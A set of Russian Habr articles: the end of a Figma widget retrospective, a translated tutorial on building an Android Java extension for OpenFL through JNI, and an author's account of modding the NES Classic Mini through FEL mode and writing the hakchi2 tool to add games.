* **Простота – залог успеха**. Не усложняйте ваши решения (виджеты). Они либо станут узкоспециализированными, либо будут иметь высокий порог входа. Хорошие решения отличаются простотой и работают для широкого круга пользователей.
* **Не бойтесь делать шаг назад.** Если вы встречаете трудности в понимании проблемы или поиске решений. Возможно, вы что-то пропустили ранее. Вернитесь, сделайте упражнение снова или измените методы.
* **Прототипируйте и тестируйте ваши решения.** Это поможет не только улучшить пользовательский опыт, но оценить возможности технической реализации. Я выкинул десятки отличных решений из-за ограничений API, но нашел хорошие альтернативы.
* **Консультируйтесь с технической документацией или разработчиками.** Любые технологии имеют ограничения или возможности, и вы можете не знать о них, а это потенциальные риски. Например, виджеты поддерживают только одиночные клики по элементам и состояние при наведении мыши – это всё. Хороший дизайн не получается без ограничений.
* **Универсальность решений == скорость разработки.** Если вы хотите быстро развивать ваш продукт нужно найти способы переиспользовать компоненты вашего продукта наиболее эффективно: дизайн системы, UI-паттерны, микро-сервисы, библиотеки и т.п.
Разработка
----------
Стоит упомянуть, что на этапе исследования и дизайна я уже уделил время технической части вопроса. Это помогло мне избежать ряда проблем при дизайне, но не устранить их полностью.
Первым вызовом стала среда разработки. Figma не предлагала хорошего решения из коробки когда я начал работу, поэтому мне пришлось настроить сборку проекта самостоятельно. В дело пошел esbuild, который очень шустро помогал мне собирать разные виджеты в моно-репозитории. Если вы захотите использовать мой сборщик, учитывайте что он не отслеживает изменения в HTML файлах, которые используются для интерфейсов во всплывающих окнах (ссылка в конце).
Сами виджеты используют JS/TypeScript + JSX-подобный фреймворк. Этот фреймворк хоть и похож на React, но не позволяет использовать все его возможности и имеет ограничения на использование некоторых базовых функций JS. Например, `useEffect()` не позволяет настроить подписку на определенные свойства, а `Math.random()` запрещен к использованию.
Одна интересная особенность – это создание интерфейса. Виджеты используют те же самые компоненты что и обычные элементы на доске в Figma. Дизайнер может тестировать и отлаживать интерфейс прямо в Figma меняя свойства слоев или копируя слои из виджета. К сожалению это не работает со всплывающими окнами которые являются частью Plugin API, где вам возможно придется разрабатывать интерфейс с нуля (или [использовать сторонние библиотеки](https://www.figma.com/plugin-docs/figma-components/)).
Вы можете тестировать и отлаживать UI виджета прямо Figma.Выводы из этапа разработки:
* **Уделяйте время исследованию технической части на ранних этапах проекта.** Это не решит все проблемы, но поможет избежать многих сложностей. В контексте виджетов – это скудный API и ограничения на использование некоторых функций.
* **Обновления API виджетов очень редкие**. Не стоит ожидать скорого расширения возможностей, пытайтесь находить обходные пути. Например, вы можете использовать Plugin API во всплывающем окне, где поддерживаются больше возможностей.
Продвижение и анализ
--------------------
После запуска приходит время продвижения (на самом деле это следует делать чуть раньше) и анализа того как работает ваш продукт.
Если говорить о продвижении, на мой взгляд, самым эффективным способом будет буст установок с помощью внешних источников чтобы попасть в секцию набирающих популярность виджетов в Figma-сообществе (например, Twitter если у вас есть аудитория). Один из моих виджетов попал в первую десятку тренда и это очень сильно увеличило установки, но после выбывания все вернулось в прежнее русло.
Не забывайте об оптимизации под поиск внутри сообщества. Алгоритмы выглядят довольно простыми, поэтому правильный заголовок, теги и картинка обеспечит первые позиции при поиске.
Сама страница виджета – очень важный элемент в принятии решения к установке. Опишите возможности, расскажите о кейсах использования и самое главное покажите различные варианты работы вашего виджета. Превью позволяет вам свободной форме показать ваш продукт, поэтому используйте это по-максимуму.
Пример эксперимента с превью на странице виджета.Figma предлагает довольно скудные опции для анализа. Каждую неделю после публикации вам будет приходить рассылка с цифрами по установкам, лайкам, комментариям. Для полноценного анализа это недостаточно, поэтому люди ищут обходные пути. Например, я видел варианты с подключением Mixpanel, но код библиотеки может весить в 5 раз больше самого виджета.
Пример письма с недельными итогами.Я пробовал создать ссылку с UTM-метками во всплывающем меню `PropertyMenu`, которая вела на страницу со аналитикой, но данные которые я смог собрать не давали мне представления о том как часть используют мой виджет. В основном это данные об аудитории, географии, распределении установок по времени и версиях виджетов.
Пожалуй, продвижение и аналитика пока самые слабые стороны этой истории, но тем не менее несколько выводов:
* **Найдите рычаги для получения первых установок.** Это важный этап который позволяет вам попасть в зону видимости пользователей сообщества. Некоторые разработчики добились впечатляющих цифр по установкам благодаря этому.
* **Оптимизируйте страницу виджета под поиск.** Алгоритмы поиска используют ключевые слова, теги и описание. Попробуйте поэкспериментировать с этим.
* **Покажите свой виджет пользователям до установки.** Помогите пользователям оценить возможности вашего виджета. Покажите различные кейсы, какие функции доступны в меню, добавьте описание прямо на картинку.
* **Попадание в тренды дает буст к установками.** Вы можете увеличить количество установок до 200% пока виджет будет находится там.
* **Распределяйте эксперименты по неделям, чтобы отслеживать результаты**. Это работает в случае если вы не хотите вкладываться в “дорогие” инструменты.
Итоги
-----
После 4 месяцев экспериментов, 3 виджетов, 21 одного обновления, около полсотни часов разработки и в итоге 23000 установок, я могу сказать что это был интересный опыт создания продуктов на еще довольно “диком” рынке. Я планирую опубликовать еще несколько новых виджетов продолжать поддерживать уже опубликованные. Например, все еще остаются вещи которые можно улучшить:
* Очень важная возможность добавления ссылок в [Advanced Changelog](https://www.figma.com/community/widget/1142539867133322876) так и не работает должным образом из-за ограничений API. Я хотел бы найти способ исправить это.
* Я бы пересмотрел архитектуру [TypoModeller](https://www.figma.com/community/widget/1154859859907562654) в сторону создания отдельных копий виджета для каждого свойства, чтобы иметь возможность соединять их с помощью коннекторов. Это было бы полезно при проектировании структур данных и связей между ними в FigJam.
* Я бы хотел найти более эффективный способ тестирования виджетов. Несколько пропущенных кейсов в самом начале привели в рефакторингу механизмов сортировки в [Checklist](https://www.figma.com/community/widget/1151240412068749314). Почти 10000 пользователей установили виджет с багами сильно ухудшающими опыт использования.
* Токены для темизации виджетов получились запутанными и сложными в использовании. Я бы использовал семантический подход в наименовании подобный тому [который использует сама Figma](https://www.figma.com/plugin-docs/css-variables).
Удачи в ваших экспериментах!
**Полезные ссылки**
* [Мой профиль в Figma-сообществе с виджетами](https://www.figma.com/@alexsushkov)
* [Git-репозиторий с кодом виджетов](https://github.com/alexssh/figwidgets-monorepo)
* [Widget API гайды](https://www.figma.com/widget-docs/) и [справочник](https://www.figma.com/widget-docs/api/api-reference)
|
https://habr.com/ru/post/709208/
| null |
ru
| null |
# Создание нативной библиотеки расширений для OpenFL, часть третья
#### Предисловие
Это перевод заключительной, третьей части цикла статей о создании нативных библиотек расширения для [OpenFL](http://www.openfl.org/). Во [второй части](http://habrahabr.ru/post/186722/) рассказавалось как создать библиотеку расширений для iOS. В данной части, будет рассказано о создании библиотеки расширений для платформы Android, на языке Java и, как будет видно далее, для Android сделать это несколько проще, чем для iOS.
#### Java, Haxe и все, все, все!
Для своей следующей игры, я придумал показывать справку в виде встроенной HTML страницы и нашел следующий проект: [NMEWebview](https://github.com/SuatEyrice/NMEWebview). Этот проект хорошо демонстрирует, как мы можем использовать код на Java в нашем приложении на haxe.
Пришло время проверить взаимодействие с кодом на Java.
Создадим каталог для расширения:
```
cd project
mkdir android
mkdir android/testextension
```
И файл [TestExtension.java](https://github.com/labe-me/openfl-extension-example/blob/master/project/android/testextension/TestExtension.java)
```
package testextension;
class TestExtension {
public static String doSomething(String in){
return in+"\n"+in;
}
}
```
testextension.TestExtension.doSomething(String):String наша тестовая функция и нам нужно экспортировать ее в haxe.
Так как мы пишем на Java, мы уже не можем использовать cpp.Lib.load для доступа к расширению и должны использовать для этого openfl.utils.JNI.
Вот таким образом я сделал обертку на haxe в [TestExtension.hx](https://github.com/labe-me/openfl-extension-example/blob/master/TestExtension.hx):
```
#if android
// К сожалению, мы не можем использовать функции JNI до выполнения функции main.
// Я пробовал, верьте мне :)
private static var testextension_dosomething : Dynamic;
private static function init(){
if (testextension_dosomething != null)
return;
testextension_dosomething = openfl.utils.JNI.createStaticMethod(
"testextension/TestExtension",
"doSomething",
"(Ljava/lang/String;)Ljava/lang/String;"
);
}
public static function doSomething(str:String) : String {
init();
return testextension_dosomething(str);
}
#end
```
openfl.utils.JNI.createStaticMethod работает аналогично cpp.Lib.load. Первые два параметра этой функции это названия класса и название статического метода, который мы собираемся использовать. А вот третий аргумент самая сложная часть — это сигнатура метода.
Можно сказать, что () обозначают метод, и то что внутри скобок это аргументы, а то что снаружи — тип результата.
(Ljava/lang/String;)Ljava/lang/String; соответствует String->String в haxe.
Подробнее про обозначение сигнатур в JNI (с примерами) вы можете прочесть [здесь](http://dev.kanngard.net/Permalinks/ID_20050509144235.html), но хочу заметить, что это первая ссылка, которую я нашел в Google. Я думаю, что существует и более простая документация.
У нас нет необходимости компилировать наше Java расширение перед использованием, компиляция будет происходить при сборке приложения и нам нужно указать как это делать.
Для этого в файл [include.xml](https://github.com/labe-me/openfl-extension-example/blob/master/include.xml) в каталоге с расширением добавим следующую строчку:
```
```
После этого, вызов TestExtension.doSomething() в приложении TestApp будет прекрасно работать.
Код из этой статьи вы можете найти в репозитории на [GitHub](https://github.com/labe-me/openfl-extension-example)'e.
Имейте в виду, что я также добавил файл [android/Tweet.cpp](https://github.com/labe-me/openfl-extension-example/blob/master/project/android/Tweet.cpp) (но не реализовал функцию Tweet), чтобы избежать условной компиляции и добавления #if ios по всему коду.
Следующее, что я хочу сделать в связке Java/haxe — научиться передавать HaxeObject и вызывать функции там и тут (на данный момент openfl.utils.JNI немного ограничен, но я думаю мы сможем экспортировать все необходимые C++ методы из JNI в haxe).
#### От переводчика
На этом заканчивается цикл статей о создании нативных библиотек расширений от Laurent Bédubourg. Цикл описывается необходимый минимум, достаточный, чтобы начать работу над своим расширением. Когда я начал работу над своим [набором расширений](https://github.com/sergey-miryanov/ExtensionsPack), данных статей не было и информацию приходилось искать в различных блогах.
Если вы захотите создать расширение для Android и вам понадобятся возможности последних SDK, то вот [здесь](http://labe.me/en/blog/posts/2013-06-28-OpenFL-AndroidManifest.xml-and-greater-Android-SDK-version.html) можно найти статью о том, как собрать расширение для нужной версии SDK.
|
https://habr.com/ru/post/187594/
| null |
ru
| null |
# Прокачиваем NES Classic Mini
На geektimes.ru недавно была [статья](https://geektimes.ru/post/284370/) о том, что «умельцы» взломали NES Classic Mini. Однако, там даже не упомянули о том, что это сделали русские. Нет, не я, а человек под ником madmonkey. Я же сразу решил написать приложение под Windows с дружелюбным интерфейсом, чтобы это можно было делать в пару кликов. В этой статье я хочу рассказать более детально о сути «взлома», о том, как в NES Mini всё устроено, и о трудностях, с которыми пришлось столкнуться.
И да, я опять предлагаю своё изложение в двух вариантах: видео и традиционная текстовая статья. Кому как больше нравится.
Видео
=====
Статья
======
Введение
--------
NES Classic Mini. Она же NES Classic Edition в США. Весьма спорная штука. С одной стороны это просто эмулятор на линуксе, который представляет разве что коллекционную ценность, и гораздо лучше купить какую-нибудь Raspberry-Pi. Даже официальный сайт нам говорит, что это в первую очередь просто хороший подарок для коллекционеров и игроков, ничего более.
С другой стороны это всё-таки готовое решение, которое имеет привычный дизайн, оригинальные контроллеры и работает прямо из коробки на современных телевизорах, что ещё нужно рядовому пользователю?
Споров на эту тему много, но с одним согласны все — встроенных тридцати игр явно мало. Пусть там собраны и самые хиты, но очень уж не хватает возможности добавлять или, что было бы логично, докупать другие игры. Особенно для жителей России, где в 90е царило пиратство, и популярны у нас были совсем другие игры. Пираты не завозили к нам многие хиты, зато познакомили нас, например, с Battle City, которая за пределами Японии официально не выходила, но в России стала наверное даже более узнаваемой, чем Марио.
После выхода консоли было много попыток исправить эту ситуацию, я тоже пытался это сделать, но моих мозгов и знаний Linux явно не хватало. Да, я разобрал консоль и подпаялся к UART выводам, но туда вещает только загрузчик консоли Linux там нет. Да, по инструкциям из Интернета я смог запустить на ней собственную сборку Linux, но доступа к внутренней NAND-памяти таким образом я не получил.
Так и пылилась у меня эта консоль без дела, пока в один прекрасный день человек под ником madmonkey не взломал NES Mini. Самое забавное, что для взлома не нужно ничего ни паять, ни разбирать. Всё делается через подключение консоли через micro-USB разъём, который предназначается для питания. Делается это самым обычным micro-USB кабелем, который идёт в комплекте. Дело в том, что NES Mini построена на основе процессора от Allwinner, а у них предусмотрен так называемый FEL режим, который используется для отладки и прошивки по USB. На разных устройствах в этот режим можно перейти по-разному, и в случае с NES Mini нужно просто зажать кнопку RESET во время включения. Сделав это, можно с помощью специальной программы читать оперативную память, писать её и запускать код на выполнение.
Как работает «взлом»?
---------------------
Грубо говоря, защиты-то никакой и нет, если не считать тот факт, что большая часть NAND зашифрована, но ключ при этом лежит в открытом виде в незашифрованной части памяти. При этом на официальном сайте Nintendo можно найти исходные коды загрузчика. Да, в соответствии с лицензией GPL Nintendo обязана [выкладывать](https://www.nintendo.co.jp/support/oss/) исходные коды своих разработок. Так madmonkey смог скомпилировать загрузчик, загрузить его в оперативную память NES Mini, запустить на выполнение, прочитать ядро Linux вместе с образом RAM-диска и точно таким же способом записать его назад. Дальше дело техники. Madmonkey набросал программу под названием “hakchi”, которая позволяет прочитать ядро Linux, пропатчить его и зашить обратно, в итоге появляется возможность добавлять свои игры.
Мне сразу же стало интересно разобраться, как это работает, чтобы научиться чему-то новому и, быть может, как-то усовершенствовать. Но это оказалось не так просто. Я наверное целый день потратил, изучая его скрипты, при этом огрызался и рычал на родных и близких при малейшей попытке меня отвлечь. Но в конце концов разобрался. Для меня вот стало открытием, что в Linux можно монтировать одну директорию поверх другой. Именно монтировать, а не создавать симлинки. Игры находятся на разделе, который доступен только для чтения. Но при этом у NES Mini есть относительно огромный раздел размером в 300 мегабайт, который доступен для записи, в нём она хранит сохранения игр и настройки. Скрипты madmonkey создают на этом разделе директорию под игры, копируют туда содержимое оригинальной директории и монтируют нашу директорию поверх оригинальной на раннем этапе загрузки системы. В итоге папка с играми становится доступна для записи, а оригинальные файлы остаются в целости и сохранности, что немаловажно, и оболочка не замечает, что директорию подменили. Аналогично можно подменить и системные файлы, открыв доступ к консоли через UART, что наконец-то позволяет взглянуть на всю файловую систему и облегчает отладку.
Что внутри?
-----------
Вскоре я написал простенькую программу, которая через hexdump по UART проводу выкачивает всю файловую систему. Это весьма медленный процесс, но очень уж хотелось посмотреть, что там есть.
Как я уже сказал, игры лежат в специальной директории, для каждой игры там отдельная поддиректория с обложкой, конфигом и собственно ROM'ом игры. Самое забавное, что ROM'ы эти в обычном ".nes" формате, и они ни на байт не отличаются от тех ROMов, которые легко можно найти в Интернете. Вы скажете: “Ну и что? Игры же одинаковые, с чего им отличаться?”
Да дело в том, что [формат iNES](https://wiki.nesdev.com/w/index.php/INES) был разработан пиратами, которые первыми начали дампить картриджи и писать эмуляторы. В заголовке iNES файлов используется нумерация мапперов, которая тоже была разработана пиратами. Тут я выпал в осадок. Нет, я конечно понимаю, что Nintendo проще скачать свои же игры из Интернета, чем искать где-то у себя в архивах прошивки картриджей 30-летней давности. Но я совершенно не думал, что они так и поступят. Получается, Nintendo продаёт нам пиратские копии своих же собственных игр? Вскоре мне рассказали, что это практиковалось ещё на Nintendo Wii. Да и в новостях оказывается есть уже небольшая шумиха об этом.
Как бы там ни было, нам это только на руку. Если NES Mini использует пиратский формат хранения игр, значит на ней можно запускать пиратские копии игр из Интернета без особых модификаций. Это, опять же, сделал madmonkey. Я ещё недоумевал — как же NES Mini определяет маппер игры. Мне тогда и в голову не могло прийти, что из пиратских заголовков.
Разработка hakchi2
------------------
Но вернёмся к тому, что я решил написать простую и удобную программу для закачки игр в NES Mini. Аналог той, что сделал madmonkey, но такую, чтобы, простите за каламбур, даже обезьяна могла разобраться. С названиями у меня очень туго, и раз его программа называется hakchi, то пусть моя называется hakchi2. Как бы странно это ни было. Идеальный интерфейс я видел для себя так: слева должен быть список игр с галочками, справа — настройки выделенной игры. Внизу кнопки — добавить игр и прошить. Так нажать куда-то не туда или запутаться будет просто невозможно.
Что же касается того, что у программы «под капотом», она выполняет три основных действия:
* Дампит ядро Linux из NES Mini. Для этого через FEL-режим в оперативную память консоли загружается u-boot, ему даётся команда на чтение данных из NAND памяти опять же в оперативную память, а затем с помощью того же FEL ядро читается оттуда на компьютер.
* Прошивает в NES Mini модифицированное ядро. Модификация нам нужна только одна — чтобы при загрузке запускался наш скрипт, если он существует. Соответственно это действие нужно выполнить всего один раз. Процесс записи ядра в NAND память выполняется по тому же принципу, что и чтение, только наоборот.
* Собирает модифицированное ядро со скриптами и играми, но не прошивает его, а загружает в оперативную память и выполняет. Скрипты при этом монтируют нужные разделы, записывают новые игры, после чего выключают консоль.
Для разборки и сборки ядра я как и madmonkey использую уже готовые программы из набора Android Kitchen. То есть просто запускаю чужие исполняемые файлы с нужными параметрами и в нужном порядке.
А вот сам процесс чтения и записи памяти несколько сложнее, и тут лучше работать напрямую. Есть готовые библиотеки, но на Си, а я пишу на C#. Конечно можно было написать враппер для unmanaged кода, но я погуглил [описание FEL протокола](http://linux-sunxi.org/FEL/Protocol) и решил написать свою собственную библиотеку с нуля. Ничего сложного там нет, и оно вскоре даже заработало, к моему удивлению.
Для работы с ROMами я использовал уже готовые свои же библиотеки. Опытным путём выяснил, какие мапперы поддерживает встроенный в NES Mini эмулятор, чтобы программа сразу отсеивала игры, которые не запустятся. Кстати, если не знаете, что обозначает слово «маппер» в данном контексте, почитайте мою статью [про дампинг картриджей NES/Famicom/Dendy](https://habrahabr.ru/post/248459/).
Затем я сделал возможность менять играм различные параметры, добавил возможность выбирать обложки и автоматически их пережимать, добавил кнопку для автоматического поиска обложек в Google, в последний момент решил всё-таки добавить ещё и русский язык помимо моего кривого английского. И вот в таком виде выложил всё это дело в сеть, назвав версией 2.0. Потому что «hakchi2».
Вроде у меня действительно получилось сделать всё так, чтобы программой можно было пользоваться вообще без какой-либо инструкции, она сама запоминает, сдампил ли пользователь ядро, прошил ли он модифицированное ядро, сама говорит, что в какой момент делать. И hakchi2 действительно очень быстро набрала популярность, несмотря на то, что на неё ругались многие антивирусы из-за утилит и драйверов в том же архиве. Многие боялись стать частью русского ботнета.
### Наиболее интересные проблемы и задачи
#### Windows и установка драйверов
Самой сложной проблемой на начальном этапе для меня стала установка драйвера. Если уж я решился сделать программу простой, драйвер должен устанавливаться максимально легко. Мне совсем не хотелось давать пользователям сложные инструкции или посылать их на какой-то сайт качать отдельную утилиту. Я говорю про [Zadig](http://zadig.akeo.ie/).
Это отличное приложение для простой и быстрой установки популярных базовых USB драйверов, в нашем случае это [WinUSB](https://msdn.microsoft.com/en-us/library/windows/hardware/ff540196(v=vs.85).aspx). Кстати говоря, не понимаю, почему пользователю нужно выполнять кучу сложных действий, и Windows требует от разработчика цифровой подписи, когда нужно установить драйвер непосредственно от Microsoft. К счастью, у Zadig открытый исходный код, да ещё и с консольной версией в примерах. Я быстро сделал из неё простенькую программу, которая при запуске сразу ставит драйвер.
#### Тонкости FEL протокола
Стоит ли говорить, сколько багов всплыло в первое время… Больше всего я промучился с ошибкой “pipe read error”, которая возникала в момент, когда не получалось инициализировать устройство после запуска кода в памяти на исполнение. Однако, возникала она не каждый раз, а абсолютно случайно, из-за чего я много раз ошибочно считал, что наконец-то нашёл хоть какую-то закономерность. Но нет, ошибка возникала абсолютно случайно. И больше всего меня напрягло то, что если в момент, когда NES Mini переставала отвечать моей программе, запустить оригинальную hakchi от madmonkey, то консоль выходила из ступора и продолжала работать. То есть madmonkey у себя каким-то образом правильно проводит инициализацию, а у меня что-то неправильно. Но сколько я не изучал его исходники, ничего особенного я там не увидел. В итоге я нашёл программу, которая перехватывает и показывает USB-трафик и начал сравнивать всё побайтово.
Вот пример того, как должна проводиться инициализация/верификация:
У меня возникала проблема именно на втором шаге, при получении ответа. Почему-то приходили совсем не те данные, что я ожидал. Оказалось, что моя ошибка была в том, что в этом случае я пытался выполнить инициализацию заново, с самого начала. Программа от madmonkey (точнее библиотека fel\_lib) же в таком случае повторяет, начиная сразу со второго шага, после чего устройство начинает нормально отвечать. Шаманство какое-то, но ошибка исчезла навсегда.
#### «LED-bug», как прозвали его иностранцы
Однако, помимо этого я столкнулся с гораздо более странным багом. Наверное это самый странный и неочевидый баг за всю мою жизнь. Скрипты для копирования игр по окончании процесса выключают консоль, поэтому пользователю надо дождаться, пока погаснет светодиод. Но очень многие люди жаловались, что светодиод не гаснет даже через полчаса. Люди на форумах делились своим опытом. У кого-то всё идеально работает, а у кого-то светодиод не гаснет. Кто-то считает, что существуют разные версии консолей, у кого-то всё начинало работать на другом компьютере. Десятки людей пытались найти хоть какую-то закономерность. Опять же было много разных иллюзий, но в конце концов нашёлся человек, который нашёл 100% верную закономерность. Поначалу я не поверил, но все в один голос начали это подтверждать.
Моя программа не работает, если её распаковать WinRAR’ом, но работает, если распаковать 7zip’ом. **Как такое может быть?**
Оказывается, некоторые версии WinRAR’а при определённых условиях не сохраняют атрибуты файлов при распаковке, а когда мы под Windows собираем RAM-диск для ядра Linux, симлинки обязательно должны иметь атрибут “системный”. Самому мне даже в голову не могло прийти то, что проблема в архиваторе, тем более я сам WinRAR’ом пользуюсь. Вскоре я добавил в программу проверку атрибут файлов, и проблема исчезла навсегда. Правда, под Windows 10 иногда почему-то не получается поменять атрибуты, но теперь об этом хотя бы пишется ошибка.
#### Шрифты
На этом этапе программа стала уже вполне стабильной, но был ещё целый ряд проблем, которые касались самой консоли и её оболочки.
Начать я решил со шрифтов. Проблема в том, что оригинальные шрифты в NES Mini содержат только нужные символы, и названия многих добавленных игр выводились некорректно.

Эта задача казалась вполне решаемой с первого взгляда, ведь прямо в директории с играми лежат файлы «title.fnt» и «copyright.fnt», и надо просто их отредактировать или заменить. Однако, ни один редактор шрифтов не согласился их открывать, нужно как-то понять, что это за формат.
Если поменять эти файлы местами, то текст в названии игр становится маленького размера.
Выходит, шрифт растровый, а не векторный, и в нём символы содержатся в виде рисунков. Если открыть файл в шестнадцатеричном редакторе, то можно увидеть, что каждый шрифт недалеко от начала содержит сигнатуру “BMF”.
Гугление по запросу “BMF font” привело [на сайт](http://www.angelcode.com/products/bmfont/doc/file_format.html), где была как утилита для генерации шрифтов, так и подробное описание формата, которое я сразу же бросился читать. Да, каждый файл действительно должен содержать сигнатуру BMF, но в самом начале файла. В случае же NES Mini перед ним шли ещё какие-то 9 байт, в разных файлах они были разными (кроме первого байта). Я понадеялся, что они не нужны или несущественны, но при изменении любого из них, консоль просто не запускалась, демонстрируя чёрный экран. Выходит, что надо обязательно понять смысл этих девяти байт. Первый — всегда единица. Затем два байта — это какие-то значения, потом два нуля. Снова два байта — значения и снова — два нуля. После этого уже шли данные шрифта. Я сразу же подумал, что эти пары похожи на два 32-битных числа. Посмотрел первое, сравнил с размером файла, никаких закономерностей не увидел. Аналогично со вторым, но затем я решил их сложить и получил точный размер файла без этого заголовка. Выходит, эти числа говорят нам о размерах каких-то секций в файле. Я отмотал файл на значение указанное в первых четырёх байтах и увидел заголовок PNG файла.
Я вытащил его оттуда и да, это картинка со всеми символами.

Логично, ведь программа для генерации шрифтов даёт на выходе несколько файлов. У NES Mini же они просто объединены в один. Я аналогично собрал вместе заголовок и файлы сгенерированного шрифта, скинул результат на NES Mini и недостающие символы появились.
Казалось бы, теперь все теперь должны быть довольны, но скоро мне начали писать японские владельцы Famicom Mini, жаловались на то, что у них пропали все иероглифы. Я им вежливо объяснил, что с японским языком у меня плохо, точнее совсем никак. Но не поленился рассказать, что я выяснил, и как самим сгенерировать шрифт. Вскоре мне прислали японский шрифт, и я включил его в дистрибутив.

Скрипты без проблем определяют регион консоли, чтобы выбрать нужный из двух шрифтов. Спасибо японцу под ником xsnake. Сейчас народ уже разобрался и начал активно выкладывать самые разные шрифты, даже Comic Sans есть, куда же без него.
#### Модификация драйвера игрового контроллера
Люди продолжали просить какой-то нереальный функционал. Многим не хватало возможности нажать кнопку RESET, то есть выйти в меню, не выпуская контроллера из рук. Я сразу же сказал, что это невозможно. Исходников эмулятора у меня нет, поменять функциональность кнопок нет возможности, но вскоре я осознал, что если подключить Classic Controller от Wii (они совместимы), на котором больше кнопок, то кнопка HOME работает именно как выход в меню. То есть в коде эмулятора это предусмотрено. При этом эмулятор использует библиотеку SDL2, у которой открытый исходный код, но пересобирать и заменять такую огромную библиотеку ради такой простой функции как-то не круто. Я опять начал смотреть в исходники, которые предоставляет сама Nintendo, и увидел там исходный код драйвера контроллера. Да это же именно то, что нужно! Внутреннее кодовое название контроллера, кстати, “Clovercon”. От слова “clover” (клевер). Аналогично называется и оболочка на NES Min — Clover, а название самой модели консоли — CLV-001. Думаю, теперь всем понятно, что значит это “CLV”.
Код драйвера весьма простой, и я быстро нашёл, куда вставить всего одну строку:
```
if (down && select) home = 1;
```
Скомпилировал драйвер я без особых проблем, что удивительно, ведь с Linux’ом я плохо дружу, а тут вдруг скомпилировал модуль ядра, но обрадовался я рано. Утилита insmod отказывалась загружать этот модуль. После недолгого гугления я понял, что это из-за того, что не совпадает «vermagic». Это строка внутри модуля, которая описывает версию ядра Linux и параметры, с которыми оно собиралось. Делается это банально для того, чтобы убедиться в бинарной совместимости. Короче говоря, собирать драйвер нужно с теми же параметрами ядра, при которых собиралось ядро NES Mini. А откуда мне их знать? Да, Nintendo выложила на своём сайте и исходники ядра, но там нет файла с настройками. Я долго мучился, меняя самые разные параметры ядра, из строки vermagic было примерно ясно, чего не хватает, или что лишнее.
Однако когда строки vermagic совпали и модуль загрузился, система отказывалась реагировать на нажатия кнопок. При этом отладить его было невозможно, т.к. kprint в ядре NES Mini был вырезан, как и буфер dmesg. В итоге я уже почти сдался, потеряв всякую надежду, но залез в раздел “Kernel hacking” и начал снимать все галочки подряд.
Опытные линуксоиды меня наверное засмеют, но в итоге внезапно драйвер заработал. Я своего добился, комбинация down+select стала открывать меню.
Правда, люди вскоре начали просить сделать возможность выбирать комбинацию кнопок. Казалось бы, как? Ведь они зашиты в бинарник драйвера, но я просто добавил в код текстовую строку, из которой драйвер берёт комбинацию, а перед загрузкой в консоль моя программа находит эту строку и меняет значения.
```
volatile char MAGIC_BUTTONS[] = "MAGIC_BUTTONS:00100100";
```
Главное — не забыть про директиву «volatile», чтобы компилятор понимал, что строка может меняться «из вне», и что вырезать код её проверки не нужно.
Всё это имело бы огромный смысл, если бы Nintendo не сделала такой короткий провод у контроллеров. Удлинитель теперь просто необходим.
Вскоре появились и люди, которые начали просить турбо-кнопки. Я всегда считал их читерством, к которому нас приучили с детства, ведь в России оригинальные контроллеры практически никто никогда не видел. И я игнорировал эти просьбы, пока они не начали поступать от иностранцев. Думаю, тут рассказывать уже особо нечего, просто очередная модификация драйвера. Теперь можно на секунду зажать select+A или select+B, чтобы включить турбо на соответствующей кнопке. В случае же с Classic Controller’ом кнопки X и Y сразу же работают как турбо A и турбо B.
#### Преодоление ограничений
Что же касается ограничения на количество игр, тут всё не совсем понятно. Дело в том, что в NES Mini без проблем можно залить примерно 97 игр, но при этом перестают работать сохранения. И чем меньше игр в меню, тем больше сохранений можно сделать, но дело вовсе не в ограничениях размера flash-памяти, места на разделе ещё очень много. Похоже, что оболочка не может или не пытается получить столько оперативной памяти, чтобы загрузить все картинки, ведь каждая сохранённая игра сопровождается скриншотом, и если посчитать общее количество игр, размер их обложек, размер скриншотов и учесть, что в памяти всё это хранится скорее всего в несжатом виде, получается весьма большое число.
Поначалу я думал, что с этим придётся мириться. Тем более я понятия не имею, что за игры туда можно загружать в таком количестве, для себя-то я тридцать штук с трудом наберу, и половина из них уже предустановлена в консоли, но народ очень страдал и просил. И тут я вспомнил, что для каждой игры в конфиге указан путь к эмулятору и параметры командной строки.
Так ведь можно запустить не только эмулятор, но и любой скрипт, что не мешает запустить скрипт, который будет монтировать другую директорию с играми, что для пользователя будет выглядеть как папки. Попробовал — получилось!
В итоге я смог записать аж 600 игр за раз. Моя программа автоматически разбивает их на папки, сортируя по алфавиту. При таком подходе и сохранения продолжают работать полноценно, и ничего не тормозит. Хочу ещё сделать возможность выбирать алгоритм генерации дерева папок и возможность менять их картинки, но в этот момент я подумал, что пора бы уже остановиться и снять наконец-то про всё это видео, да написать эту статью.
### Интересные особенности
За этот месяц было добавлено и много других разных функций вроде поддержки Game Genie чит-кодов и автоматического заполнения информации об играх, сейчас уже всё и не упомнить.
Было найдено и много багов, интересных особенностей.
Например, консоль отказывается запускаться, если среди игр есть хоть одна, в названии которой подряд идут апостроф и любая цифра. Пришлось ввести проверку на это.
Необычные спецэффекты в играх — это на самом деле защита от приступов эпилепсии, которая включается параметром командной строки.
Кстати, у встроенного эмулятора много и других параметров, он охотно сам их выводит. Правда, почему-то они не все работают. Например, эмуляцию PAL не получается включить при всём желании. И да, европейская версия консоли содержит американские версии игр. И BIOS для Famicom Disk System там тоже есть, хоть игры для неё и выходили только в Японии. Так что они тоже запускаются.
Из картриджных же игр поддерживается не очень много мапперов, но все самые популярные на месте:
* 0 (NROM) — простейшие игры без маппера, например Ice Climber, Pac-Man, и т.п.
* 1 (MMC1) — много хороших игр, второй по популярности маппер.
* 2 (UxROM — UNROM/UOROM) — игры вроде Castlevania, Contra, Duck Tales и т.п.
* 3 (CNROM) — много простых игр, но с большим объёмом графики
* 4 (MMC3) — самый популярный маппер, очень много игр
* 5 (MMC5) — очень сложный и самый навороченный маппер, удивительно, что есть его поддержка, ведь вроде под него нет ни одной игры в стандартном наборе
* 7 (AxROM — ANROM/AMROM/etc.) — простой маппер, который используется играми вроде Battletoads.
* 9 (MMC2) — используется только игрой Punch Out!!
* 10 (MMC4) — используется только несколькими японскими играми
* 86 — редкий маппер, мало где используется
* 87 — редкий маппер, мало где используется
* 184 — редкий маппер, мало где используется
Однако, меня продолжают заваливать письмами с просьбами добавить в программу поддержку того или иного маппера, не понимая, что это не от меня зависит. Хотя в теории вполне возможно скомпилировать под NES Mini другой эмулятор, но я оставлю эту затею людям поумнее.
Среди оригинальных игр есть одна скрытая. Точнее это не игра, а производственные тесты, что-то вроде сервисного меню. Быть может, какой-то хитрой комбинацией можно получить к нему доступ без танцев с бубном.
